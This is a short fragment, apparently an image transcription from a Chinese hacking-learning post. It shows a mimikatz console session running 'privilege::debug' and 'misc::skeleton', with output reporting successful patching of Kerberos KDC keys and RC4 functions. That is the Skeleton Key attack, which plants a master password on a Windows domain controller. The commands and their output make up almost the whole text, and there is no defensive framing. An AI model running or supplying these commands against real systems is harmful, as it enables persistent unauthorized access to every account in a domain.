 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
HACK学习呀